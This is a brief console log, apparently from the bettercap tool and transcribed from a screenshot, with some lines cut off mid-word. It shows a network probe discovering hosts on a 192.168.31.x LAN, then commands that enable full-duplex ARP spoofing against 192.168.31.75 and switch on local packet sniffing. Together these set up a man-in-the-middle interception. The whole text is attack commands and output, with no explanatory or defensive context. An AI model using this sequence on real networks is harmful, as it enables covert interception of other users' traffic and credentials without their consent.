 » [08:56:32] [sys.log] [inf] gateway monitor starte
» net.probe on
» [08:57:04] [sys.log] [inf] net.probe starting net
» [08:57:04] [sys.log] [inf] net.probe probing 256
» [08:57:04] [endpoint.new] endpoint 192.168.31.75
» [08:57:04] [endpoint.new] endpoint 192.168.31.54
» set arp.spoof.fullduplex true
» set arp.spoof.targets 192.168.31.75
» set net.sniff.local true
» arp.spoof on
» [08:57:39] [sys.log] [inf] arp.spoof arp spoofer
» [08:57:39] [sys.log] [war] arp.spoof full duplex
» net.sniff on